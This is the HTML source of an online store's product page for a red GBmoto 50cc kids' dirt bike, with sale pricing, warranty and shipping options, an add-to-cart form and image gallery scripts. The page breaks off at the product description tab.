<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-17-696c43b8c6bab" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-fashion-new-menu","ajaxUrl":"https:\/\/usadirtbike.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top" >
	<a class="menu-link"  href="https://usadirtbike.com/pit-bikes-dirt-bikes.html"> <span>Dirt Bikes</span></a>
        </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://usadirtbike.com/hoverboards.html"> <span>Hoverboards</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://usadirtbike.com/hoverboards/bluetooth-hoverboards.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://usadirtbike.com/media/wysiwyg/01_1.jpg" alt="Bluetooth Hoverboards"></a></div>
<ul class="groupdrop-link">
<li class="item"><strong><a href="https://usadirtbike.com/hoverboards/bluetooth-hoverboards.html">Bluetooth Hoverboards</a></strong></li>
</ul></div>
                        	<div class="col-sm-6"></div>
                        	<div class="col-sm-6"></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top" >
	<a class="menu-link"  href="https://usadirtbike.com/pocket-bike.html"> <span>Pocket Bike</span></a>
        </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://usadirtbike.com/kids-atv.html"> <span>Kids ATV</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1 " >
	<a class="menu-link"  href="https://usadirtbike.com/kids-atv/kids-atv-electric-kids-atv.html"><i class="menu-icon fa fa-bolt"></i> <span>Electric Kids ATVs</span></a>
        </li>
<li class="item level1 " >
	<a class="menu-link"  href="https://usadirtbike.com/kids-atv/kids-atv-gas-kids-atv.html"><i class="menu-icon fa fa-filter"></i> <span>Gas Kids ATVs</span></a>
        </li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://usadirtbike.com/electric-scooters-electric-bicycle.html"> <span>Electric Rides</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1 " >
	<a class="menu-link"  href="https://usadirtbike.com/electric-scooters-electric-bicycle/electric-scooter-ride.html"> <span>Electric Scooters</span></a>
        </li>
<li class="item level1 " >
	<a class="menu-link"  href="https://usadirtbike.com/electric-scooters-electric-bicycle/electric-dirt-bike.html"> <span>Electric Dirt Bike</span></a>
        </li>
    </ul>
    </li>
</ul></div>
</div></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item 0">
                            <a href="https://usadirtbike.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item 1">
                            <a href="https://usadirtbike.com/pit-bikes-dirt-bikes.html" title="Pit Bikes / Dirt Bikes">Pit Bikes / Dirt Bikes</a>
                        </li>
                    <li class="item 2">
                            <a href="https://usadirtbike.com/pit-bikes-dirt-bikes/50cc-dirt-bike.html" title="50cc Dirt Bikes">50cc Dirt Bikes</a>
                        </li>
                    <li class="item 3">
                            Red GBmoto 50CC Kids Dirt Bike                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="widget block block-static-block">
    <div class="sales-banner">
<p><a href="https://usadirtbike.com/holiday-sales.html"><img style="display: block; margin-left: auto; margin-right: auto; max-width: 100%;" src="https://usadirtbike.com/media/wysiwyg/New-yeaxxr.png" alt="New Year Sale" width="750" height="148"></a></p>
</div></div>
<div class="product-main-content"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Red GBmoto 50CC Kids Dirt Bike</span>    </h1>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">DB0001-Red</div>
</div>
        <div class="product-reviews-summary" itemprop="aggregateRating" itemscope
         itemtype="http://schema.org/AggregateRating">
                <div class="rating-summary">
             <span class="label"><span>Rating:</span></span>
             <div class="rating-result"
                  id="rating-result_8"
                  title="99%"
             >
                 <span>
                     <span>
                         <span itemprop="ratingValue">99                         </span>% of <span itemprop="bestRating">100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">    var elemlSHB5NK8Array = document.querySelectorAll('#rating-result_8 span');
    if(elemlSHB5NK8Array.length !== 'undefined'){
        elemlSHB5NK8Array.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html#reviews">
                <span itemprop="reviewCount">8</span>&nbsp;
                <span>Reviews                </span>
            </a>
            <a class="action add" href="https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html#review-form">
                Add Your Review            </a>
        </div>
    </div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    </div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8" data-price-box="product-id-8">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-8"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-8"                data-price-amount="274"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$274.00</span></span>
                <meta itemprop="price" content="274" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="availability" content="http://schema.org/InStock" />
    </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div></div>

            <div id="estimateddelivery" class="estimated-hld-" data-bind="scope:'edelivery-bind'">
            <div id="estimated_hiden_box" style="display:none" class="estimated-box estimated-js estimated-delivery">{"delivery":{"8":false,"8_bank":{"shipping":3},"8_bank_range":{"shipping":8},"cutoftime":false,"holidays":["2025-11-22","2025-11-23","2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-24","2025-12-25","2025-12-27","2025-12-28","2026-01-01","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18","2026-01-24","2026-01-25","2026-01-31","2026-02-01","2026-02-07","2026-02-08","2026-02-14","2026-02-15","2026-02-21","2026-02-22","2026-02-28","2026-03-01","2026-03-07","2026-03-08","2026-03-14","2026-03-15"]},"shipping":{"8":{"from":"2026-01-21 04:06:09","to":"2026-01-26 04:06:09","text":"","enable":3,"to_origin":"5","from_origin":"2"},"8_bank":3,"8_bank_range":8,"cutoftime":false,"holidays":["2025-11-22","2025-11-23","2025-11-29","2025-11-30","2025-12-06","2025-12-07","2025-12-13","2025-12-14","2025-12-20","2025-12-21","2025-12-24","2025-12-25","2025-12-27","2025-12-28","2026-01-01","2026-01-03","2026-01-04","2026-01-10","2026-01-11","2026-01-17","2026-01-18","2026-01-24","2026-01-25","2026-01-31","2026-02-01","2026-02-07","2026-02-08","2026-02-14","2026-02-15","2026-02-21","2026-02-22","2026-02-28","2026-03-01","2026-03-07","2026-03-08","2026-03-14","2026-03-15"]},"dateFormat":"MMM dd","created_at":"2026-01-18 04:06:09"}  
            </div>
    		    <!-- ko template: getTemplate() --><!-- /ko -->
			      <script type="text/x-magento-init">
          		 {
              		 "#estimateddelivery": {
                  		 "Magento_Ui/js/core/app": {"components":{"edelivery-bind":{"component":"Plumrocket_Estimateddelivery\/js\/load","config":{"template":"Plumrocket_Estimateddelivery\/edelivery","isProductPage":true,"useCustomTemplate":true,"customTemplate":"<div class=\"estimated-hld\">\r\n    {if estimated_shipping_date}\r\n    <div data-bind=\"if: estimatedShipping\" class=\"estimated-box  estimated-shipping\">\r\n        <p class=\"price-margin\">\r\n            <span class=\"estimated-title\" data-bind=\"text: estimatedShippingLabel\">Estimated Delivery Date<\/span>\r\n            <strong class=\"estimated-price\" data-bind=\"html: estimatedShipping\">{estimated_shipping_date}<\/strong>\r\n            <span class=\"estimated-title\">when you choose<\/span><strong class=\"estimated-title\"> Standard Shipping<\/strong>\r\n        <\/p>\r\n    <\/div>\r\n    <div data-bind=\"if: estimatedDelivery\" class=\"estimated-box  estimated-delivery\">{if estimated_delivery_date}\r\n        <span>Estimated Delivery Date: {estimated_delivery_date}<\/span>\r\n    {endif}\r\n    <\/div>\r\n<\/div>","url":"https:\/\/usadirtbike.com\/prestimateddelivery\/ajax\/time\/"}}}}              		 }
          		 }
      		  </script>
		    </div>
    
<div class="product-add-form">
    <form action="https://usadirtbike.com/checkout/cart/add/uenc/aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~/product/8/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="8" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8" />
        <input name="form_key" type="hidden" value="IXvnI9UNxDythQU7" />                            		   
        
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6":{"11":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"30-Days Factory Warranty (Free)"},"12":{"prices":{"oldPrice":{"amount":29,"adjustments":[]},"basePrice":{"amount":29},"finalPrice":{"amount":29}},"type":"fixed","name":"3 Months Extended Warranty"}},"99":{"203":{"prices":{"oldPrice":{"amount":69,"adjustments":[]},"basePrice":{"amount":69},"finalPrice":{"amount":69}},"type":"fixed","name":"Standard Shipping (Ground)"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required">
    <label class="label" for="select_6">
        <span>Warranty</span>
    </label>
    <div class="control">
        <select name="options[6]" id="select_6" class=" required product-custom-option admin__control-select" title=""  data-selector="options[6]"><option value="" >-- Please Select --</option><option value="11"  price="0" >30-Days Factory Warranty (Free) </option><option value="12"  price="29" >3 Months Extended Warranty +

        $29.00
        

span.special-price {
    display: block;
}
span.special-price:before { content:&#039;Summer Salee:&#039;; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:&#039;Regular Price:&#039;; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }


</option></select>                                </div>
</div>
            
<div class="field required">
    <label class="label" for="select_99">
        <span>Shipping</span>
    </label>
    <div class="control">
        <select name="options[99]" id="select_99" class=" required product-custom-option admin__control-select" title=""  data-selector="options[99]"><option value="" >-- Please Select --</option><option value="203"  price="69" >Standard Shipping (Ground) +

        $69.00
        

span.special-price {
    display: block;
}
span.special-price:before { content:&#039;Summer Salee:&#039;; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:&#039;Regular Price:&#039;; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }


</option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
            	<div class="qty-minus"> <a class="btn-qty minus" href="#">-</a></div>
		<div class="qty-input">
                	<input type="number"
		               name="qty"
		               id="qty"
		               maxlength="12"
		               value="1"
		               title="Qty" class="input-text qty"
		               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
		               />
                       </div>
		<div class="qty-plus"> <a class="btn-qty plus" href="#">+</a></div>
            </div>
        </div>
        <script type="text/javascript">
		require(['jquery','domReady!'],function($){
            var dataValidate = $('#qty').data('validate');
            var qtyIncrements = 1;
            if(dataValidate["validate-item-quantity"]["qtyIncrements"] != null){
                qtyIncrements = dataValidate["validate-item-quantity"]["qtyIncrements"]
            }
			$(".btn-qty").click(function (event) {
				var $button = $(this);
				var oldValue = $button.closest('.control').find("input#qty").val();
				var defaultValue = 1;
				if ($button.hasClass('plus')) {
					var newVal = parseFloat(oldValue) + qtyIncrements;
				} else {
					if (oldValue > defaultValue) {
					    var newVal = parseFloat(oldValue) - qtyIncrements;
					} else {
					    newVal = defaultValue;
					}
				}
				$button.closest('.control').find("input#qty").val(newVal);
				event.preventDefault();
			});

		});
        </script>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/usadirtbike.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('[id="product_addtocart_form"]').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
</div>
             
        
                <div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/usadirtbike.com\/wishlist\/index\/add\/","data":{"product":8,"uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"8","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Compare</span></a>

</div>
        	        
    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=8]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":8,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":599,"adjustments":[]},"oldPrice":{"amount":599,"adjustments":[]},"basePrice":{"amount":274,"adjustments":[]},"finalPrice":{"amount":274,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
	require(['jquery','modal'],
	function($){
				$('.size-chart-content').modal({
                        wrapperClass: "modals-wrapper cdz-popup-sizechart",
                        trigger:".sizechart-trigger"
                });
  	});
</script>
<div class="product-social-links">
<div class="social-addthis" data-media="https://usadirtbike.com/media/catalog/product/cache/8dc4ef31b0b1517c8230634353ec757f/i/m/img_2586-_.jpg">
      <a href="https://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html&amp;title=Red GBmoto 50CC Kids Dirt Bike" target="_blank">
	      <span class="icon-facebook fa fa-facebook"></span>
      </a> 
      <a href="https://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html&amp;title=Red GBmoto 50CC Kids Dirt Bike" target="_blank">
	      <span class="icon-twitter fa fa-twitter"></span>
      </a>
	 <a href="https://www.pinterest.com/pin/create/button/?url=https://usadirtbike.com/red-gbmoto-50cc-kids-dirt-bike.html&media=https://usadirtbike.com/media/catalog/product/cache/8dc4ef31b0b1517c8230634353ec757f/i/m/img_2586-_.jpg&description=Red GBmoto 50CC Kids Dirt Bike" target="_blank">
	      <span class="icon-pinterest fa fa-pinterest-square"></span>
      </a> 
</div>  
</div>
<div class="product attibute overview">
        <div class="title" data-mage-init='{"toggleAdvanced": {"selectorsToggleClass":"hidden", "toggleContainers":"#short_description_content"}}'>
	    <strong class="type">Overview</strong>
    </div>
        
    <div id="short_description_content" class="value" itemprop="description"><p>49cc 2-Stroke gas bike provides a strong kick out of this bike.</p></div>
</div>

</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><script type="text/javascript">
		
	require(['jquery','Magento_Catalog/js/cdzZoom','Magento_Ui/js/modal/modal'],function ($) {
		var imgModal = false, $imgBox = false;
		var widthImage = 1000;
		$("[data-gallery-role=gallery-placeholder]").on("gallery:loaded",function () {
			//=== fix width change after gallery load ===
			/*var widthColumn = $('.columns').width();
			var percentWidthImage = widthImage/widthColumn * 100;
			var percentWidthInfo = 100 - percentWidthImage - 3;
			if(percentWidthImage < 61)	
			{
				$('.product.media').css('width',percentWidthImage+'%');
				$('.product-info-main').css('width',percentWidthInfo+'%');
			}*/
            //=== end fix ===
					});
				$("[data-gallery-role=gallery-placeholder]").on("fotorama:showend fotorama:load",function () {
			var $this = $(this);
			var $stage = $('.fotorama__stage',$this);
			$('.fotorama__stage__frame',$stage).not('.fotorama-video-container').each(function(i,e){
				var $frame = $(this);
				$frame.cdzZoom();
				if(imgModal){
					$('.magnify',$this).on('click',function(e){
						e.preventDefault();
						$('.full-img',$imgBox).attr('src',$('.fotorama__active').attr('href'));
						imgModal.modal('openModal');
					});
				}
			});
		});
			})
</script>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div class="loader gallery-placeholder__image" data-role="loader"></div>
</div>	<div class="assembled"><img src="https://usadirtbike.com/pub/media/wysiwyg/95_Assembled_Tag.png"></div>												<style>													.assembled{																position: absolute;																right: 5px;																top: 5px;																z-index: 2;																}												</style>	
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 1000,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 1000        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }    
	
    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/i\/m\/img_2586-_.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/i\/m\/img_2586-_.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/i\/m\/img_2586-_.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/i\/m\/img_2587-_.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/i\/m\/img_2587-_.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/i\/m\/img_2587-_.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/i\/m\/img_2589-_.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/i\/m\/img_2589-_.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/i\/m\/img_2589-_.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/i\/m\/img_2593-_.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/i\/m\/img_2593-_.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/i\/m\/img_2593-_.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/s\/-\/s-l1600_1_.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/s\/-\/s-l1600_1_.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/s\/-\/s-l1600_1_.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/s\/-\/s-l1600_2.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/s\/-\/s-l1600_2.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/s\/-\/s-l1600_2.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b47159a0808bdc71f146ccf31f7c221f\/h\/q\/hqdefault_21.jpg","img":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/ed235870f2715964e476fc7b51a83ae8\/h\/q\/hqdefault_21.jpg","full":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/d2828fa130d48db03ab5f4e0b66e7791\/h\/q\/hqdefault_21.jpg","caption":"Red GBmoto 50CC Kids Dirt Bike","position":"7","isMain":false,"type":"video","videoUrl":"https:\/\/youtu.be\/u4jiLBr2edw"}],
                "options": {
                                        	"nav": "thumbs",
                                        "loop": true,
                    "keyboard": true,
                    "arrows": true,
                    "allowfullscreen": true,
                    "showCaption": false,
                    "width": 1000,
                    "thumbwidth": 110,
                    "thumbheight": 110,
                    "height": 1000,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": true,
                    "navdir": "horizontal",
                    "navarrows": false,
                    "navtype": "slides",
                    "arrows": false,
                    "showCaption": false,
                                            "transitionduration": 500,
                                            "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"external-video","videoUrl":"https:\/\/youtu.be\/u4jiLBr2edw","isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Product Description                    </a>
                </div>
                <div class="data item content"
